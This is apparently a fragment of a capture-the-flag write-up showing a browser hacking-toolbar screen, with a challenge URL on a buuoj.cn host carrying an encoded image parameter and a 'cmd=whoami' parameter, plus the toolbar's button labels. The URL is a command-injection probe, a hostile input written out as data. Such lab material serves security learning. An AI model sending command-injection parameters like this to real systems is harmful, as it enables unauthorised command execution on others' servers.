 Load URL
http://df07e956-dfd8-40c3-acb6-0802ac970579.node3.buuoj.cn/index.php?img=TmprMlpUWTBOalUzT0RKbE56QTJPRGN3&cmd=whoami
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All